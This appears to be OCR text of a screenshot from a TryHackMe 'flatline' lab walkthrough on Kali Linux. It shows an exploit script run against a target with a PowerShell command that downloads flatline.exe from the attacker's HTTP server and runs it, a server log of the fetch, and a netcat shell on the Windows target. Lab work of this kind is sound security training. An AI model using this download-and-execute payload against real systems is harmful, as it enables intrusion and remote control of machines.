 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : python3
Final size of exe file: 73802 bytes
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
Authenticated
Content-Type: api/response
Content-Length: 470
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
Authenticated
~ : sudo python3
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo python3 -m http.server
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[A^[[A10.10.195.197 - - [26/Feb/2022 10:50:09] "GET /flatline.exe HTT
P/1.1" 200 -
flatline : nc
cd ..
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>
C:\Program Files>cd
~ : sudo openvpn flatline : nc flatline : zsh
Burp Suite Community Edition v20... flatline : nc — Konsole 10:52 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.